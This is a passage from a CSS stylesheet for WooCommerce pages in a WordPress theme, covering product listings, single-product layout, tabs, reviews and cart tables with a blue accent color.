  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  border-bottom: none;
  margin: 0;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.woocommerce-page #content .site-main .woocommerce-result-count:before {
  content: "";
  position: absolute;
  display: block;
  top: -1px;
  bottom: 0px;
  left: -1px;
  border-left: 3px solid #0013bf;
}
.woocommerce-page #content .site-main .woocommerce-ordering {
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  margin: 0;
  position: relative;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.woocommerce-page #content .site-main .woocommerce-ordering:before {
  content: "";
  position: absolute;
  display: block;
  top: -1px;
  bottom: -1px;
  left: -1px;
  border-left: 3px solid #0013bf;
}
.woocommerce-page #content .site-main .woocommerce-ordering select {
  width: 100%;
  padding: 7px 13px;
  border-color: transparent;
}
.woocommerce-page #content .site-main .woocommerce-ordering + ul.products {
  padding-top: 2em;
  position: relative;
}
.woocommerce-page #content .site-main .woocommerce-ordering + ul.products:before {
  content: "";
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  border-top: 2px solid;
  border-color: rgba(34, 34, 34, 0.1);
}
@media all and (min-width: 400px) {
  .woocommerce-page #content .site-main .woocommerce-ordering + ul.products:before {
    left: 8px;
    right: 8px;
  }
}
@media all and (min-width: 600px) {
  .woocommerce-page #content .site-main .woocommerce-result-count {
    float: left;
    width: calc(100% - 243px);
    border: 1px solid;
    border-color: rgba(34, 34, 34, 0.1);
    padding-right: 20px;
  }
  .woocommerce-page #content .site-main .woocommerce-result-count:before {
    content: "";
    top: -1px;
    bottom: -1px;
    left: -1px;
    border-left: 3px solid #0013bf;
  }
  .woocommerce-page #content .site-main .woocommerce-ordering {
    float: right;
    width: 240px;
    text-align: right;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
  }
  .woocommerce-page #content .site-main .woocommerce-ordering:before {
    display: none;
  }
  .woocommerce-page #content .site-main .woocommerce-ordering select {
    width: 100%;
    max-width: 100%;
    padding: 7px;
  }
}
.woocommerce-page #content .site-main ul.products {
  margin-bottom: 0;
  /*** cards style ***/
}
.woocommerce-page #content .site-main ul.products li.product {
  overflow: hidden;
  position: relative;
}
.woocommerce-page #content .site-main ul.products li.product.featured:before {
  content: "\f005";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: block;
  text-align: center;
  background: #ffffff;
  width: 7em;
  height: 2em;
  font-size: 0.7em;
  line-height: 2;
  color: #0013bf;
  position: absolute;
  top: 0.8em;
  left: -1.7em;
  transform: rotate(-45deg);
  box-shadow: 0 0 70px rgba(0, 19, 191, 0.4);
}
.woocommerce-page #content .site-main ul.products li.product img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce-page #content .site-main ul.products li.product a.woocommerce-loop-product__link {
  display: block;
}
.woocommerce-page #content .site-main ul.products li.product .onsale {
  margin: 0;
  position: absolute;
  top: 0;
  right: 0;
  -moz-transition: padding 0.3s;
  -webkit-transition: padding 0.3s;
  transition: padding 0.3s;
  -moz-border-radius: 0px 0px;
  -webkit-border-radius: 0px 0px;
  border-radius: 0px 0px;
}
.woocommerce-page #content .site-main ul.products li.product .woocommerce-placeholder {
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
}
.woocommerce-page #content .site-main ul.products li.product .woocommerce-loop-category__title,
.woocommerce-page #content .site-main ul.products li.product .woocommerce-loop-product__title,
.woocommerce-page #content .site-main ul.products li.product h3 {
  font-family: "Open Sans";
  font-weight: bolder;
  font-size: 1.0em;
  line-height: 1.3;
}
.woocommerce-page #content .site-main ul.products li.product .star-rating {
  font-size: 0.8em;
  display: inline-block;
  vertical-align: top;
  margin-top: -0.2em;
}
.woocommerce-page #content .site-main ul.products li.product .price {
  color: rgba(34, 34, 34, 0.7);
  font-size: 0.8em;
  line-height: 1.3;
}
.woocommerce-page #content .site-main ul.products li.product .price .amount {
  font-size: 1.3em;
}
.woocommerce-page #content .site-main ul.products #respond input#submit:after,
.woocommerce-page #content .site-main ul.products a.button:after,
.woocommerce-page #content .site-main ul.products button.button:after,
.woocommerce-page #content .site-main ul.products input.button:after {
  position: absolute;
}
.woocommerce-page #content .site-main ul.products #respond input#submit.loading,
.woocommerce-page #content .site-main ul.products a.button.loading,
.woocommerce-page #content .site-main ul.products button.button.loading,
.woocommerce-page #content .site-main ul.products input.button.loading,
.woocommerce-page #content .site-main ul.products #respond input#submit.added,
.woocommerce-page #content .site-main ul.products a.button.added,
.woocommerce-page #content .site-main ul.products button.button.added,
.woocommerce-page #content .site-main ul.products input.button.added {
  padding-right: 2.6em;
  color: #ffffff;
  fill: #ffffff;
}
.woocommerce-page #content .site-main ul.products #respond input#submit.loading:after,
.woocommerce-page #content .site-main ul.products a.button.loading:after,
.woocommerce-page #content .site-main ul.products button.button.loading:after,
.woocommerce-page #content .site-main ul.products input.button.loading:after,
.woocommerce-page #content .site-main ul.products #respond input#submit.added:after,
.woocommerce-page #content .site-main ul.products a.button.added:after,
.woocommerce-page #content .site-main ul.products button.button.added:after,
.woocommerce-page #content .site-main ul.products input.button.added:after {
  top: auto;
  right: 0.8em;
}
.woocommerce-page #content .site-main ul.products a.added_to_cart {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 16px;
  line-height: 1.3;
  padding: 6px 20px;
  padding-left: 15px;
  padding-right: 15px;
  font-weight: 400;
  overflow: hidden;
  margin-top: 1em;
  text-indent: -9999px;
  background: none;
  position: relative;
}
.woocommerce-page #content .site-main ul.products a.added_to_cart:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.woocommerce-page #content .site-main ul.products a.added_to_cart:hover {
  background: none;
}
.woocommerce-page #content .site-main ul.products a.added_to_cart:before {
  content: "\f291";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 1.1em;
  color: #0013bf;
  display: block;
  text-indent: 0px;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.woocommerce-page #content .site-main ul.products li.product {
  border: 0px solid;
  border-color: rgba(34, 34, 34, 0.1);
  padding: 0px;
  text-align: left;
  position: relative;
}
.woocommerce-page #content .site-main ul.products li.product > a.woocommerce-LoopProduct-link {
  margin-bottom: 1em;
  opacity: 1;
}
.woocommerce-page #content .site-main ul.products li.product:hover .onsale {
  padding-top: 16px;
}
.woocommerce-page #content .site-main ul.products li.product h2 {
  padding-top: 0;
}
.woocommerce-page #content .site-main ul.products li.product h2 + .price:before {
  content: "";
  display: none;
  width: 20px;
  border-top: 2px solid;
  border-color: rgba(34, 34, 34, 0.1);
  margin: 0.3em auto 1.0em auto;
}
.woocommerce-page #content .site-main ul.products li.product > a.button.added:after {
  display: none;
}
.woocommerce-page #content .site-main ul.products li.product > a.added_to_cart {
  position: absolute;
  bottom: 0em;
  right: 0.5em;
}
.woocommerce-page #content .site-main ul.products li.product > a.added_to_cart:before {
  color: #ffffff;
  fill: #ffffff;
}
.woocommerce-page #content .site-main ul.products li.product > a.loading + .added_to_cart {
  display: none;
}
@media all and (min-width: 1025px) {
  .woocommerce-page #content .site-main ul.products li.product > a.button {
    opacity: 0;
  }
  .woocommerce-page #content .site-main ul.products li.product:hover > a.button {
    opacity: 1;
  }
  .woocommerce-page #content .site-main ul.products li.product > a.added_to_cart {
    opacity: 0;
  }
  .woocommerce-page #content .site-main ul.products li.product:hover > a.added_to_cart {
    opacity: 1;
  }
}
.woocommerce-page #content .site-main div.product .images,
.woocommerce-page #content .site-main div.product .summary {
  margin-bottom: 3em;
}
.woocommerce-page #content .site-main div.product > .onsale {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  -moz-border-radius: 0px 0px;
  -webkit-border-radius: 0px 0px;
  border-radius: 0px 0px;
}
.woocommerce-page #content .site-main div.product .images .flex-control-thumbs {
  padding-top: 1px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin-left: -1px;
  margin-right: -1px;
}
.woocommerce-page #content .site-main div.product .images .flex-control-thumbs li {
  padding: 1px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.woocommerce-page #content .site-main div.product .images .woocommerce-product-gallery__wrapper {
  margin: -1px;
}
.woocommerce-page #content .site-main div.product .images .woocommerce-product-gallery__image {
  padding: 1px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  vertical-align: top;
}
.woocommerce-page #content .site-main div.product .images .woocommerce-product-gallery__image img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce-page #content .site-main div.product .images .woocommerce-product-gallery__image:first-child img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce-page #content .site-main div.product .woocommerce-product-rating {
  line-height: 1.3;
}
.woocommerce-page #content .site-main div.product .woocommerce-product-rating .star-rating {
  float: none;
  margin: 0 4px 0 0;
  vertical-align: middle;
  display: inline-block;
}
.woocommerce-page #content .site-main div.product .summary .product_title {
  font-weight: 400;
}
.woocommerce-page #content .site-main div.product .summary .product_title:after {
  content: "";
  display: block;
  width: 30px;
  border-bottom: 1px solid;
  border-color: #222222;
  margin-top: 0.4em;
}
.woocommerce-page #content .site-main div.product .summary .price {
  font-size: 1rem;
  color: #0013bf;
}
.woocommerce-page #content .site-main div.product .summary .price .amount {
  font-size: 1.6em;
  line-height: 1.3;
}
.woocommerce-page #content .site-main div.product .summary .stock {
  color: #0013bf;
}
.woocommerce-page #content .site-main div.product .summary .out-of-stock {
  color: red;
}
.woocommerce-page #content .site-main div.product .woocommerce-variation-add-to-cart {
  margin-top: 1.5rem;
}
.woocommerce-page #content .site-main div.product .woocommerce-variation-add-to-cart:after {
  content: ".";
  display: block;
  height: 0;
  overflow: hidden;
  clear: both;
  visibility: hidden;
}
.woocommerce-page #content .site-main div.product .cart .variations td {
  padding: 0;
  display: block;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.woocommerce-page #content .site-main div.product .cart .variations label {
  font-weight: bolder;
  display: block;
  padding: 6px 0;
  line-height: 1.5;
  color: #222222;
  fill: #222222;
}
.woocommerce-page #content .site-main div.product .cart .variations select {
  vertical-align: top;
  margin-right: 0.5em;
}
.woocommerce-page #content .site-main div.product .cart .variations .reset_variations {
  display: inline-block;
  vertical-align: top;
  font-size: 1em;
  width: 30px;
  padding: 6px 0;
  line-height: 1.5;
  text-indent: -9999px;
  overflow: hidden;
  position: relative;
}
.woocommerce-page #content .site-main div.product .cart .variations .reset_variations:before {
  content: "\f057";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-weight: 400;
  font-size: 1.25em;
  color: #0013bf;
  text-indent: 0px;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.woocommerce-page #content .site-main div.product .cart .variations .reset_variations:hover:before {
  color: #222222;
  fill: #222222;
}
.woocommerce-page #content .site-main div.product .cart .quantity {
  margin-right: 10px;
}
@media all and (min-width: 400px) {
  .woocommerce-page #content .site-main div.product .cart .variations td {
    display: table-cell;
    padding-top: 4px;
    padding-bottom: 4px;
  }
  .woocommerce-page #content .site-main div.product .cart .variations td.label {
    padding-right: 1em;
  }
}
.woocommerce-page #content .site-main div.product .product_meta > span {
  font-size: 0.9rem;
}
.woocommerce-page #content .site-main div.product .product_meta .sku_wrapper {
  margin: 0px 0px 3px 0;
  display: inline-block;
  line-height: 1.3;
  padding: 4px 8px;
  background-color: #222222;
  color: #ffffff;
  border: 1px solid;
  border-color: #222222;
  vertical-align: top;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce-page #content .site-main div.product .product_meta .posted_in {
  display: inline-block;
  font-size: 0;
  vertical-align: top;
}
.woocommerce-page #content .site-main div.product .product_meta .posted_in a {
  display: inline-block;
  margin: 0px 3px 3px 0;
  vertical-align: top;
  padding: 4px 8px;
  font-size: 0.9rem;
  line-height: 1.3;
  background: #0013bf;
  border: 1px solid #0013bf;
  color: #ffffff;
  fill: #ffffff;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce-page #content .site-main div.product .product_meta .posted_in a:hover {
  background: none;
  color: #0013bf;
  text-decoration: none;
}
.woocommerce-page #content .site-main div.product .product_meta .posted_in a a {
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.woocommerce-page #content .site-main div.product .product_meta .posted_in a:hover a,
.woocommerce-page #content .site-main div.product .product_meta .posted_in a a:hover {
  color: #0013bf;
}
.woocommerce-page #content .site-main div.product .product_meta .posted_in a a:hover {
  text-decoration: underline;
}
.woocommerce-page #content .site-main div.product .product_meta .tagged_as {
  display: block;
  margin-top: 1em;
}
.woocommerce-page #content .site-main div.product .upsells h2,
.woocommerce-page #content .site-main div.product .related h2 {
  font-weight: 400;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs {
  margin: 0 0 3em 0;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs ul.tabs *:before,
.woocommerce-page #content .site-main div.product .woocommerce-tabs ul.tabs *:after,
.woocommerce-page #content .site-main div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content .site-main div.product .woocommerce-tabs ul.tabs:after {
  display: none;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs ul.tabs {
  padding: 0;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs ul.tabs li {
  padding: 0;
  margin: 0 0 4px 0;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: rgba(34, 34, 34, 0.05);
  display: block;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs ul.tabs li.active {
  background: none;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs ul.tabs li a {
  display: block;
  padding: 10px 20px;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  color: #222222;
  fill: #222222;
  font-size: 0.75em;
  line-height: 1.3;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs ul.tabs li:not(.active) a:hover {
  color: #0013bf;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs ul.tabs li.active a:before {
  content: "";
  left: -1px;
  top: -1px;
  bottom: -1px;
  right: 0;
  display: block;
  position: absolute;
  border-left: 3px solid #0013bf;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs .panel h2 {
  font-weight: 400;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs .panel table.shop_attributes {
  display: block;
  text-align: left;
  border: none;
  margin-bottom: 1.5rem;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs .panel table.shop_attributes tbody {
  display: block;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs .panel table.shop_attributes tr {
  display: block;
  background-color: rgba(34, 34, 34, 0.03);
  margin: 4px 0;
  padding: 10px 14px;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs .panel table.shop_attributes th {
  display: block;
  width: auto;
  background: none;
  border: none;
  padding: 2px;
  color: #222222;
  fill: #222222;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs .panel table.shop_attributes td {
  display: block;
  background: none;
  border: none;
  padding: 2px;
  font-style: normal;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs .panel table.shop_attributes td p {
  padding: 0;
  font-style: normal;
}
@media all and (min-width: 600px) {
  .woocommerce-page #content .site-main div.product .woocommerce-tabs ul.tabs {
    overflow: hidden;
    margin: 0;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs ul.tabs li {
    display: inline-block;
    border-bottom-width: 0;
    position: relative;
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs ul.tabs li a {
    padding-top: 13px;
    padding-bottom: 12px;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs ul.tabs li.active a:before {
    bottom: 0px;
    right: -1px;
    border-left: none;
    border-top: 3px solid #0013bf;
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs ul.tabs li.active:before,
  .woocommerce-page #content .site-main div.product .woocommerce-tabs ul.tabs li.active:after {
    /*content: ""; position: absolute; */
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs ul.tabs li:last-child:after {
    content: "";
    position: absolute;
    left: calc(100% + 4px);
    bottom: 0;
    display: block;
    width: 100vw;
    border: none;
    border-bottom: 1px solid;
    border-color: rgba(34, 34, 34, 0.1);
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs .panel {
    border: 1px solid;
    border-color: rgba(34, 34, 34, 0.1);
    padding: 29px;
    margin-top: -4px;
    border-top: none;
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs .panel > h2:first-child {
    color: rgba(34, 34, 34, 0.3);
    fill: rgba(34, 34, 34, 0.3);
    margin-top: 0;
    display: none;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs .panel table.shop_attributes {
    display: table;
    border-collapse: separate;
    border-spacing: 0 4px;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs .panel table.shop_attributes tbody {
    display: table-row-group;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs .panel table.shop_attributes tr {
    display: table-row;
    margin: 0;
    padding: 0;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs .panel table.shop_attributes th {
    display: table-cell;
    width: 150px;
    padding: 10px 15px;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs .panel table.shop_attributes td {
    display: table-cell;
    padding: 10px 15px;
  }
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs #reviews #comments .woocommerce-noreviews {
  color: #0013bf;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs #reviews #comments ol.commentlist {
  padding-top: 1.5em;
  margin-bottom: 2em;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs #reviews #comments ol.commentlist li {
  margin-bottom: 30px;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
  position: static;
  float: none;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  padding: 0;
  border: none;
  width: 48px;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text {
  padding: 10px 0px 10px 0px;
  margin: 0;
  border: none;
  border-bottom: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .star-rating {
  margin-bottom: 0.3em;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta strong {
  color: #222222;
  fill: #222222;
}
@media all and (min-width: 400px) {
  .woocommerce-page #content .site-main div.product .woocommerce-tabs #reviews #comments ol.commentlist {
    padding-top: 0;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs #reviews #comments ol.commentlist li {
    margin-bottom: 20px;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
    position: absolute;
    top: 10px;
    left: 0;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text {
    padding: 10px 0px 10px 68px;
  }
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs #review_form_wrapper .comment-respond .comment-reply-title {
  display: block;
  font-size: 1.6em;
  line-height: 1.3;
  color: #222222;
  fill: #222222;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs #review_form_wrapper .comment-respond .comment-form-rating {
  margin-top: 0.3em;
}
.woocommerce-page #content .site-main div.product .woocommerce-tabs #review_form_wrapper .comment-respond .comment-form-rating label {
  color: #222222;
  fill: #222222;
  margin-bottom: 0.3em;
}
@media all and (min-width: 400px) {
  .woocommerce-page #content .site-main div.product .woocommerce-tabs #review_form_wrapper .comment-respond .comment-notes {
    margin-bottom: 1em;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs #review_form_wrapper .comment-respond .comment-form-rating {
    margin-bottom: 1em;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs #review_form_wrapper .comment-respond .comment-form-rating label {
    margin-bottom: 0;
    margin-right: 10px;
    line-height: 1.3;
    display: inline-block;
    vertical-align: top;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs #review_form_wrapper .comment-respond .comment-form-rating .stars {
    margin: 0;
    display: inline-block;
    vertical-align: top;
    line-height: 1.3;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs #review_form_wrapper .comment-respond .comment-form-rating .stars > span {
    display: inline-block;
    line-height: 1.3;
    vertical-align: top;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs #review_form_wrapper .comment-respond .comment-form-rating .stars a {
    margin-top: 1px;
    text-align: left;
  }
}
@media all and (min-width: 600px) {
  .woocommerce-page #content .site-main div.product .woocommerce-tabs #review_form_wrapper .comment-respond .comment-notes {
    float: left;
    width: 49%;
    margin-top: 0.3em;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs #review_form_wrapper .comment-respond .comment-notes + .comment-form-rating {
    float: right;
    width: 49%;
    text-align: right;
    margin-top: 0;
  }
  .woocommerce-page #content .site-main div.product .woocommerce-tabs #review_form_wrapper .comment-respond .comment-form-comment {
    clear: both;
  }
}
.woocommerce-page {
  /*** WooCommerce Pages Customization ***/
}
.woocommerce-page #content .woocommerce table.shop_table {
  border-color: rgba(34, 34, 34, 0.1);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce-page #content .woocommerce table.shop_table td,
.woocommerce-page #content .woocommerce table.shop_table th {
  padding: 10px 15px;
}
.woocommerce-page #content .woocommerce table.shop_table th {
  color: #222222;
  fill: #222222;
}
.woocommerce-page #content .woocommerce table.shop_table td {
  border-color: rgba(34, 34, 34, 0.1);
}
.woocommerce-page #content .woocommerce table.shop_table td strong {
  color: #0013bf;
}
.woocommerce-page #content .woocommerce table.shop_table td small {
  color: rgba(34, 34, 34, 0.7);
}
.woocommerce-page #content .woocommerce table.shop_table td:before {
  color: #222222;
  fill: #222222;
}
.woocommerce-page #content .woocommerce table.shop_table thead th {
  background-color: rgba(34, 34, 34, 0.05);
  color: #222222;
  fill: #222222;
}
.woocommerce-page #content .woocommerce table.shop_table thead th:first-child {
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.woocommerce-page #content .woocommerce table.shop_table thead th:last-child {
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.woocommerce-page #content .woocommerce table.shop_table thead + tbody tr:first-child td {
  border-top: none;
}
.woocommerce-page #content .woocommerce table.shop_table tfoot th {
  border-color: rgba(34, 34, 34, 0.1);
}
.woocommerce-page #content .woocommerce table.shop_table tfoot td {
  color: #0013bf;
  font-weight: 400;
}
.woocommerce-page #content .woocommerce table.shop_table.cart {
  margin-bottom: 3em;
}
.woocommerce-page #content .woocommerce table.shop_table.cart th {
  padding: 15px 15px;
}
.woocommerce-page #content .woocommerce table.shop_table.cart td {
  padding: 15px 15px;
  border: none;
}
.woocommerce-page #content .woocommerce table.shop_table.cart td.product-remove a {
  color: red;
  background: none;
}
.woocommerce-page #content .woocommerce table.shop_table.cart td.product-remove a:hover {
  color: #222222 !important;
  fill: #222222 !important;
  background: none;
}
.woocommerce-page #content .woocommerce table.shop_table.cart td.product-price,
.woocommerce-page #content .woocommerce table.shop_table.cart td.product-subtotal {
  font-size: 0.8em;
  line-height: 1.3;
}
.woocommerce-page #content .woocommerce table.shop_table.cart td.product-price .amount,
.woocommerce-page #content .woocommerce table.shop_table.cart td.product-subtotal .amount {
  font-size: 1.3em !important;
}
.woocommerce-page #content .woocommerce table.shop_table.cart td.actions .coupon .input-text {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  line-height: 1.3;
  padding: 5px;
  width: 150px;
  text-align: center;
}
.woocommerce-page #content .woocommerce table.shop_table.cart td:before {
  font-size: 1rem;
}
.woocommerce-page #content .woocommerce table.shop_table.cart td img {
  width: 48px;
  vertical-align: top;
}
.woocommerce-page #content .woocommerce table.shop_table.subscription_details {
  border-width: 3px;
}
.woocommerce-page #content .woocommerce table.shop_table.subscription_details td {
  background-color: rgba(34, 34, 34, 0.03);
  border: none;
  padding-top: 5px;
  padding-bottom: 5px;
}
.woocommerce-page #content .woocommerce table.shop_table.subscription_details tr:first-child td {
  padding-top: 15px;
}
.woocommerce-page #content .woocommerce table.shop_table.subscription_details tr:first-child td:last-child {
  color: #0013bf;
}
.woocommerce-page #content .woocommerce table.shop_table.subscription_details tr:nth-last-child(2) td {
  padding-bottom: 15px;
}
.woocommerce-page #content .woocommerce table.shop_table.subscription_details tr:last-child td {
  background: none;
  padding-top: 15px;
  padding-bottom: 15px;
}
@media all and (min-width: 769px) {
  .woocommerce-page #content .woocommerce table.shop_table.cart td.product-remove {
    width: 5%;
  }
  .woocommerce-page #content .woocommerce table.shop_table.cart td.product-thumbnail {
    width: 5%;
    padding-left: 0;
  }
  .woocommerce-page #content .woocommerce table.shop_table.cart td.product-name {
    width: 25%;
  }
  .woocommerce-page #content .woocommerce table.shop_table.cart td.product-price {
    width: 25%;
  }
  .woocommerce-page #content .woocommerce table.shop_table.cart td.product-quantity {
    width: 5%;
  }
  .woocommerce-page #content .woocommerce table.shop_table.cart td.product-subtotal {
    width: 25%;
  }
}
.woocommerce-page #content .woocommerce table.shop_table_responsive.cart tr:nth-child(2n) td {
  background-color: rgba(34, 34, 34, 0.03);
}
.woocommerce-page #content .woocommerce table.shop_table_responsive.cart tr:last-child td {
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
@media all and (max-width: 768px) {
  .woocommerce-page #content .woocommerce table.shop_table_responsive.cart {
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
  }
  .woocommerce-page #content .woocommerce table.shop_table_responsive.cart td:before {
    margin-right: 20px;
  }
  .woocommerce-page #content .woocommerce table.shop_table_responsive.cart td.actions .coupon .input-text {
    width: 48%;
  }
  .woocommerce-page #content .woocommerce table.shop_table_responsive.cart td.product-remove {
    border-top: 3px solid #0013bf;
  }
  .woocommerce-page #content .woocommerce table.shop_table_responsive.cart td.product-name {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .woocommerce-page #content .woocommerce table.shop_table_responsive.cart td.product-price {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .woocommerce-page #content .woocommerce table.shop_table_responsive.cart td.product-quantity {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .woocommerce-page #content .woocommerce table.shop_table_responsive.cart td.product-subtotal {
    padding-top: 5px;
    padding-bottom: 20px;
  }
}
.woocommerce-page.woocommerce-cart #content .woocommerce .cart-collaterals .cart_totals h2 {
  font-family: "Open Sans";
  font-size: 1.2em;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  border-bottom: none;
  padding: 15px 15px;
  background-color: rgba(34, 34, 34, 0.05);
  color: #222222;
  fill: #222222;
  margin: 0;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.woocommerce-page.woocommerce-cart #content .woocommerce .cart-collaterals table.shop_table {
